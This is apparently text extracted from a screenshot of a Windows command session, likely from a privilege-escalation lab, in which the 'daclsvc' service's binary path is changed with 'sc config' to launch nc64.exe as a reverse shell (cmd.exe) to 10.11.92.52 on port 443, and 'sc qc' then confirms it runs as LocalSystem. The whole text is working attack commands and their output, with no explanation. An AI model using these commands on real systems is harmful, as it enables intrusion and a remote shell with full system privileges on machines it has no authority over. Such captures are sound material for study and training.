 C:\Temp>sc config daclsvc binPath= "C:\temp\nc64.exe 10.11.92.52 443 -e C:\windows\system32\cmd.exe"
sc config daclsvc binPath= "C:\temp\nc64.exe 10.11.92.52 443 -e C:\windows\system32\cmd.exe"
[SC] ChangeServiceConfig SUCCESS
C:\Temp>sc qc daclsvc
sc qc daclsvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: daclsvc
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\temp\nc64.exe 10.11.92.52 443 -e C:\windows\system32\cmd.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : DACL Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem